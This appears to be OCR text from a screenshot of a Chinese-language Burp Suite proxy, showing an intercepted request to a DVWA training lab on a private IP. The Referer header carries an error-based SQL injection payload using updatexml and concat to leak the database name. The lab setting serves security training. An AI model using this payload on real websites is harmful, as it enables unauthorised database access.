 仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.233:80
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.169.233
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
9 Cookie: PHPSESSID=71q7ierb42vkqcguq666gbrso0; security=low
10 Upgrade-Insecure-Requests: 1
11
12